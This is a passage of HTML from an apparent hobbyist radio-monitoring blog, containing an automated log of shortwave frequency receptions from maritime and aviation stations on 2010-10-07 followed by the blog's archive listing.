NAT-A<br>more information: <a href="http://bit.ly/9RwoPh">http://bit.ly/9RwoPh</a><p><br>2010-10-07 03:31:37 by norave 3016.000<br>USB	Santa Maria, Azores LPAZ	CSY	MWARA NAT-A<br>more information: <a href="http://bit.ly/9kwWmq">http://bit.ly/9kwWmq</a><p><br>2010-10-07 04:56:55 by norave 13033.50<br>	Halifax, Canada	VCS	Globe Wireless<br>more information: <a href="http://bit.ly/bsQWin">http://bit.ly/bsQWin</a><p><br>2010-10-07 04:57:01 by norave 17234.50<br>	Halifax, Canada	VCS	Globe Wireless<br>more information: <a href="http://bit.ly/9UA52q">http://bit.ly/9UA52q</a><p><br>2010-10-07 14:05:33 by norave 17293.00<br>CW	Manama, Bahrain	A9M/Manama Radio	<br>more information: <a href="http://bit.ly/at0syY">http://bit.ly/at0syY</a><p><br>2010-10-07 14:06:35 by norave 19708.00<br>	Goeteborg, Sweden	SAB/Goeteborg Radio	Globe Wireless<br>more information: <a href="http://bit.ly/9IJRWH">http://bit.ly/9IJRWH</a><p><br>2010-10-07 14:06:41 by norave 19685.00<br>	Darwin, Australia	VIE/Darwin Radio	Globe Wireless<br>more information: <a href="http://bit.ly/9BTIIA">http://bit.ly/9BTIIA</a><p><br>2010-10-07 14:06:47 by norave 19682.00<br>	Darwin, Australia	VIE/Darwin Radio	Globe Wireless<br>more information: <a href="http://bit.ly/9x8t6v">http://bit.ly/9x8t6v</a><p><br>2010-10-07 14:06:53 by norave 18591.00<br>	La Valleta, Malta	9HD/Malta Radio	Globe Wireless<br>more information: <a href="http://bit.ly/doNsQS">http://bit.ly/doNsQS</a><p><br>2010-10-07 14:14:38 by norave 17220.00<br>	Darwin, Australia	VIE/Darwin Radio	Globe Wireless<br>more information: <a href="http://bit.ly/caavGa">http://bit.ly/caavGa</a><p><br>Would you like to receive these logs in near realtime? <a href="http://twitter.com/norave76">http://twitter.com/norave76</a><p>Regards,<br>Logbot of the Global Frequency Database<br>-- <br><a href="http://qrg.globaltuners.com/">http://qrg.globaltuners.com/</a><br><a href="http://www.globaltuners.com/">http://www.globaltuners.com/</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-timestamp'>
at
<a class='timestamp-link' href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-10-08T01:00:00+01:00'>1:00&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1869009516211566189/7081928711633889804' title='Email Post'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-907638746'>
<a href='https://www.blogger.com/post-edit.g?blogID=1869009516211566189&postID=7081928711633889804&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=7081928711633889804&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=7081928711633889804&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=7081928711633889804&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=7081928711633889804&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=7081928711633889804&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1869009516211566189?po=7081928711633889804&hl=en&saa=85391&origin=http://euromon.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-08_09.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-06_07.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://euromon.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://euromon.blogspot.com/feeds/7081928711633889804/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "8281425998";
    google_ad_width = 250;
    google_ad_height = 250;
</script>
<!-- euromon_sidebar-right-1_AdSense3_250x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>subscribe to this site</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://euromon.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2F7081928711633889804%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2F7081928711633889804%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://euromon.blogspot.com/feeds/7081928711633889804/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://twitter.com/gfd_logs'>Follow us on twitter</a></li>
<li><a href='http://qrg.globaltuners.com/'>Global Frequency Database</a></li>
<li><a href='http://www.globaltuners.com/'>GlobalTuners</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(221)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(348)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='posts'>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-30_31.html'>HF/VHF/UHF Log of 2010-10-30</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hf-log-2010-10-24-2010-10-30_31.html'>HF Log 2010-10-24 - 2010-10-30</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/yacht-for-sale-cranchi-zaffiro-32_30.html'>Yacht for sale: CRANCHI Zaffiro 32</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-29_30.html'>HF/VHF/UHF Log of 2010-10-29</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-28_29.html'>HF/VHF/UHF Log of 2010-10-28</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-26_27.html'>HF/VHF/UHF Log of 2010-10-26</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-24_25.html'>HF/VHF/UHF Log of 2010-10-24</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html'>HF Log 2010-10-17 - 2010-10-23</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-21_22.html'>HF/VHF/UHF Log of 2010-10-21</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-20_21.html'>HF/VHF/UHF Log of 2010-10-20</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-19_20.html'>HF/VHF/UHF Log of 2010-10-19</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-18_19.html'>HF/VHF/UHF Log of 2010-10-18</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-17_18.html'>HF/VHF/UHF Log of 2010-10-17</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hf-log-2010-10-10-2010-10-16_17.html'>HF Log 2010-10-10 - 2010-10-16</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-15_16.html'>HF/VHF/UHF Log of 2010-10-15</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-14_15.html'>HF/VHF/UHF Log of 2010-10-14</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-13_14.html'>HF/VHF/UHF Log of 2010-10-13</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-12_13.html'>HF/VHF/UHF Log of 2010-10-12</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-11_12.html'>HF/VHF/UHF Log of 2010-10-11</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-10_11.html'>HF/VHF/UHF Log of 2010-10-10</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/yacht-for-sale-cranchi-zaffiro-32_10.html'>Yacht for sale: CRANCHI Zaffiro 32</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-09_10.html'>HF/VHF/UHF Log of 2010-10-09</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hf-log-2010-10-03-2010-10-09_10.html'>HF Log 2010-10-03 - 2010-10-09</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-08_09.html'>HF/VHF/UHF Log of 2010-10-08</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html'>HF/VHF/UHF Log of 2010-10-07</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-06_07.html'>HF/VHF/UHF Log of 2010-10-06</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-05_06.html'>HF/VHF/UHF Log of 2010-10-05</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-03_04.html'>HF/VHF/UHF Log of 2010-10-03</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-02_03.html'>HF/VHF/UHF Log of 2010-10-02</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hf-log-2010-09-26-2010-10-02_03.html'>HF Log 2010-09-26 - 2010-10-02</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-01_02.html'>HF/VHF/UHF Log of 2010-10-01</a></li>
<li><a href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-09-30_01.html'>HF/VHF/UHF Log of 2010-09-30</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
